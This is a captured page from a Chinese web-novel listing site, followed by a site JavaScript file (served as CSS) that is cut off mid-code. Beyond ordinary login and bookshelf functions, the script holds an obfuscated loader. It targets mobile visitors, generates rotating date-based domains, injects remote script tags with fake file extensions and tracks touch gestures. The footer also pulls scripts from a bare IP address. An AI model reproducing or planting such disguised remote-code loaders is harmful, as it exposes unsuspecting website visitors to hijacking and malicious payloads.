data-lazy="//i.guxu2.com/uptu/t/gEeg.jpg?sm" alt="与清冷御姐婚后" author="律诉" /></a></div><dl><dt><a href="/T1Uk.html" title="与清冷御姐婚后">与清冷御姐婚后</a></dt><dd>晋江VIP 完结 总书评数：2456 当前被收藏数：17251 营养液数：412...</dd></dl><div class="clear"></div></div><ul><li><a href="/uBW.html" title="呸！下流胚！">呸！下流胚！</a>/福宝</li><li><a href="/a2X.html" title="色遍天下">色遍天下</a>/小鱼大心</li><li><a href="/gsb2.html" title="偏执独占">偏执独占</a>/江有无</li><li><a href="/TwgA.html" title="被退婚小叔宠上天">被退婚小叔宠上天</a>/兔拾柒</li><li><a href="/lkUr.html" title="崽崽">崽崽</a>/川澜</li><li><a href="/4Vm.html" title="重生之沧蓝">重生之沧蓝</a>/贱商</li><li><a href="/awJ.html" title="娘子进错房">娘子进错房</a>/胡妍</li><li><a href="/alCQ.html" title="谆谆诱夫">谆谆诱夫</a>/陌寻桑</li><li><a href="/rU8L.html" title="怎么还不哄我[娱乐圈]">怎么还不哄我[娱乐圈]</a>/墨西柯</li><li><a href="/uTf.html" title="爱的侵犯：帝豪夫人不好当">爱的侵犯：帝豪夫人不好当</a>/比你款</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/r6hB.html" target="_blank" title="向导是不是重生的"><img data-lazy="//i.guxu2.com/uptu/q/d4jF.jpg?sm" alt="向导是不是重生的" author="不间不界" /></a></div><dl><dt><a href="/r6hB.html" title="向导是不是重生的">向导是不是重生的</a></dt><dd>: 晋江VIP完结 总书评数：8736 当前被收藏数：7974 营养液数：7585...</dd></dl><div class="clear"></div></div><ul><li><a href="/TcVY.html" title="快穿：谁家男配裙子越来越短啊！/快穿：你管这叫炮灰【女】配？！">快穿：谁家男配裙子越来越短啊！/快穿：你管这叫炮灰【女】配？！</a>/慕云乐</li><li><a href="/TBUU.html" title="奶凶反派扑倒美强惨主神的一千式">奶凶反派扑倒美强惨主神的一千式</a>/奶糖味的柒</li><li><a href="/gQL8.html" title="火影之阴阳眼">火影之阴阳眼</a>/夜光下的夜</li><li><a href="/lN6t.html" title="[家教]以游戏之名">[家教]以游戏之名</a>/mijia</li><li><a href="/TsB8.html" title="（综漫同人）和5T5一块被封印那些事">（综漫同人）和5T5一块被封印那些事</a>/指露为霜</li><li><a href="/gwh0.html" title="（BG/王者荣耀同人）[王者荣耀]王者大陆美食谈">（BG/王者荣耀同人）[王者荣耀]王者大陆美食谈</a>/冥夜猫</li><li><a href="/gBWu.html" title="人生交换游戏">人生交换游戏</a>/尺间萤火</li><li><a href="/YUU.html" title="赫氏门徒">赫氏门徒</a>/冷钻</li><li><a href="/TmQ3.html" title="丞相重生后只想摆烂">丞相重生后只想摆烂</a>/云非邪</li><li><a href="/mcrR.html" title="（我爱罗同人）染沙">（我爱罗同人）染沙</a>/叁笙有莘</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/R8Q.html" target="_blank" title="梦古穿今"><img data-lazy="//i.guxu2.com/typical-20730512-20558.jpg?sm" alt="梦古穿今" author="一路芳菲" /></a></div><dl><dt><a href="/R8Q.html" title="梦古穿今">梦古穿今</a></dt><dd>现代女大学生穿到古代成为知府嫡出三公子，一路顺风顺水，循规蹈矩，十一秀才，十四举人...</dd></dl><div class="clear"></div></div><ul><li><a href="/gkbI.html" title="猎户家的小娇娇">猎户家的小娇娇</a>/芙芊</li><li><a href="/4PKc.html" title="异能特工：军火皇后">异能特工：军火皇后</a>/花萌种子</li><li><a href="/mZQC.html" title="与妖同眠：蛇王惹不得/蛇王的吻痕">与妖同眠：蛇王惹不得/蛇王的吻痕</a>/蛋定姐</li><li><a href="/591787678.html" title="封侯">封侯</a>/高月</li><li><a href="/mQQB.html" title="八零男知青">八零男知青</a>/素笺一缕笙风</li><li><a href="/aqq2.html" title="高官女婿">高官女婿</a>/听雨心动</li><li><a href="/kLI.html" title="将歌行/千古君王万年臣">将歌行/千古君王万年臣</a>/龙十三娘/北色</li><li><a href="/1986497170.html" title="寻唐">寻唐</a>/枪手1号</li><li><a href="/XL2.html" title="红妆朝堂">红妆朝堂</a>/八步莲心</li><li><a href="/YCL.html" title="蒋贵妃传">蒋贵妃传</a>/苏小凉</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/1814652584.html" target="_blank" title="我的体内有只鬼"><img data-lazy="//i.guxu2.com/uptu/q/dQB6.jpg?sm" alt="我的体内有只鬼" author="一柄墨刀" /></a></div><dl><dt><a href="/1814652584.html" title="我的体内有只鬼">我的体内有只鬼</a></dt><dd>厉鬼复苏，百鬼夜行。无端穿越来到这个世界的江晓置身于魑魅魍魉之中，却发现自己的影子...</dd></dl><div class="clear"></div></div><ul><li><a href="/gSL3.html" title="要低嫁的我成了王妃(重生)">要低嫁的我成了王妃(重生)</a>/长缨止戈</li><li><a href="/llvt.html" title="花瓶女的学霸人生">花瓶女的学霸人生</a>/泪染轻匀</li><li><a href="/Th6h.html" title="重回终末[女穿男] ">重回终末[女穿男] </a>/风听澜</li><li><a href="/hNv.html" title="野寡妇也有春天">野寡妇也有春天</a>/遥闻</li><li><a href="/lcqz.html" title="皇恩">皇恩</a>/笑佳人</li><li><a href="/YRfu.html" title="（斗罗同人）斗罗同人之学院时光">（斗罗同人）斗罗同人之学院时光</a>/藤色的思念</li><li><a href="/4ubc.html" title="清穿之福晋难当">清穿之福晋难当</a>/在在在兮</li><li><a href="/mBc4.html" title="大清太子妃">大清太子妃</a>/沉琴绝酒</li><li><a href="/gVPI.html" title="清穿之我有金手指">清穿之我有金手指</a>/凉城心不凉</li><li><a href="/q48p.html" title="[HP]开始于昨天">[HP]开始于昨天</a>/悠云少主</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/tk8K.html" target="_blank" title="我的大小老婆"><img data-lazy="//i.guxu2.com/uptu/r/eiyx.jpg?sm" alt="我的大小老婆" author="天下" /></a></div><dl><dt><a href="/tk8K.html" title="我的大小老婆">我的大小老婆</a></dt><dd>文案： 他有一个超级可爱的妹妹；还有一个风华绝代的红颜知己！ 他有一双能够鉴定世间...</dd></dl><div class="clear"></div></div><ul><li><a href="/rIfP.html" title="我才不要谈姐弟恋">我才不要谈姐弟恋</a>/多肉芒芒</li><li><a href="/RsK.html" title="韩娱之光影交错">韩娱之光影交错</a>/姬叉</li><li><a href="/ta1f.html" title="我家餐厅冰箱通海洋">我家餐厅冰箱通海洋</a>/盼星星</li><li><a href="/ztB.html" title="少爷有胸器">少爷有胸器</a>/沈大侠</li><li><a href="/4RYX.html" title="超能救世主">超能救世主</a>/以待天倾</li><li><a href="/raVQ.html" title="犯罪侧写：第二季">犯罪侧写：第二季</a>/廿色</li><li><a href="/mVTP.html" title="重口味老婆，饶了我">重口味老婆，饶了我</a>/沐云清</li><li><a href="/lTp.html" title="猎艳宝戒">猎艳宝戒</a>/七剑下江南</li><li><a href="/1650931802.html" title="惊世小村官">惊世小村官</a>/真心扑街了</li><li><a href="/4scr.html" title="不食人间烟火[重生]">不食人间烟火[重生]</a>/童婳</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/3Jpz.html" title="">重回七零当团宠</a></span><span class="s3"><a href="/3Jpz/187.html" target="_blank" title="">第 187 节</a></span><span class="s4">海棠欲满</span><span class="s5">01-28 15:21</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/3JpL.html" title="">病弱幼崽被反派们团宠了</a></span><span class="s3"><a href="/3JpL/791.html" target="_blank" title="">分章 791</a></span><span class="s4">唐酒月</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[耽美古代]</span><span class="s2"><a href="/3Jp2.html" title="">奸臣</a></span><span class="s3"><a href="/3Jp2/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/T6Cg.html" title="">情蛊</a></span><span class="s3"><a href="/T6Cg/114.html" target="_blank" title="">分章 114</a></span><span class="s4">荷煜</span><span class="s5">01-28 14:37</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/3Jpr.html" title="">最佳替代品</a></span><span class="s3"><a href="/3Jpr/207.html" target="_blank" title="">第 207 节</a></span><span class="s4">叶栀酒</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/3Jp4.html" title="">绝望直男总被偷亲</a></span><span class="s3"><a href="/3Jp4/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">吻蝴蝶</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/3J0J.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s3"><a href="/3J0J/383.html" target="_blank" title="">分章 383</a></span><span class="s4">风雨琉璃</span><span class="s5">01-28 12:51</span></li><li><span class="s1">[仙侠小说]</span><span class="s2"><a href="/3J0j.html" title="">狐提灯</a></span><span class="s3"><a href="/3J0j/95.html" target="_blank" title="">第 95 节</a></span><span class="s4">Dominic</span><span class="s5">01-28 12:44</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/aWG2.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s3"><a href="/aWG2/12.html" target="_blank" title="">分章 12</a></span><span class="s4">筌筌续红楼</span><span class="s5">01-28 10:57</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3JAk.html" title="">越夜越熟</a></span><span class="s3"><a href="/3JAk/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">玛格绿特</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3J0Y.html" title="">夏日告白</a></span><span class="s3"><a href="/3J0Y/139.html" target="_blank" title="">第 139 节</a></span><span class="s4">宋止舟</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/3JAQ.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/3JAQ/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-28 10:04</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/3JAZ.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/3JAZ/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3J0g.html" title="">沈先生，初婚请指教</a></span><span class="s3"><a href="/3J0g/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">酱肉包</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3J0G.html" title="">婚后撩吻</a></span><span class="s3"><a href="/3J0G/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3JA1.html" title="">前男友售后服务中心</a></span><span class="s3"><a href="/3JA1/291.html" target="_blank" title="">第 291 节</a></span><span class="s4">慕怏</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/3J06.html" title="">被风沙掩埋的秘密</a></span><span class="s3"><a href="/3J06/154.html" target="_blank" title="">第 154 节</a></span><span class="s4">慕沉酒</span><span class="s5">01-28 10:01</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/3JAP.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s3"><a href="/3JAP/125.html" target="_blank" title="">第 125 节</a></span><span class="s4">艾里克·施洛瑟/译者:张金勇</span><span class="s5">01-28 09:51</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/3JAe.html" title="">美利坚的民族：一部北美地区文化史（出版书）</a></span><span class="s3"><a href="/3JAe/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">科林·伍达德/译者:邓德东</span><span class="s5">01-28 09:49</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/3Jpz.html" title="">重回七零当团宠</a></span><span class="s5">海棠欲满</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3JpL.html" title="">病弱幼崽被反派们团宠了</a></span><span class="s5">唐酒月</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3Jp2.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/T6Cg.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/3J0U.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3Jpr.html" title="">最佳替代品</a></span><span class="s5">叶栀酒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/3Jp4.html" title="">绝望直男总被偷亲</a></span><span class="s5">吻蝴蝶</span></li><li><span class="s1">同人</span><span class="s2"><a href="/3J0J.html" title="">（武侠同人）万梅山庄隔壁</a></span><span class="s5">风雨琉璃</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/3J0j.html" title="">狐提灯</a></span><span class="s5">Dominic</span></li><li><span class="s1">同人</span><span class="s2"><a href="/aWG2.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3JAk.html" title="">越夜越熟</a></span><span class="s5">玛格绿特</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3J0Y.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">军事</span><span class="s2"><a href="/3JAQ.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">军事</span><span class="s2"><a href="/3JAZ.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s5">汉普顿·塞兹/译者:马睿</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3J0g.html" title="">沈先生，初婚请指教</a></span><span class="s5">酱肉包</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3J0G.html" title="">婚后撩吻</a></span><span class="s5">一块糖粘糕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3JA1.html" title="">前男友售后服务中心</a></span><span class="s5">慕怏</span></li><li><span class="s1">现代</span><span class="s2"><a href="/3J06.html" title="">被风沙掩埋的秘密</a></span><span class="s5">慕沉酒</span></li><li><span class="s1">军事</span><span class="s2"><a href="/3JAP.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s5">艾里克·施洛瑟/译者:张金勇</span></li><li><span class="s1">军事</span><span class="s2"><a href="/3JAe.html" title="">美利坚的民族：一部北美地区文化史（出版书）</a></span><span class="s5">科林·伍达德/译者:邓德东</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.guxu2.com/">繁体站</a><A href="//guxu2.com/" target="_blank">谷旭书库</A> &nbsp;|&nbsp; <a href="//guxu2.com/category/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/2_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/3_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/4_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/5_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/6_1.html" class="">都市小说</a> &nbsp;|&nbsp; <a href="//guxu2.com/category/7_1.html" class="">校园小说</a><div class="clear"></div></div></div><script src="/5ylff/318.z2z18u"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.guxu2.com/">谷旭书库</a>(guxu2.com) All Rights Reserved. <a href="//hk.guxu2.com/" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/jmailljhjA.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="20.211ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guxu2.com/5ylff/318.z2z18u
body_size: 14388
content:
/*guxu2.com*/var CLIENTIP='18.118.156.191';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function umdlwgbv(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var 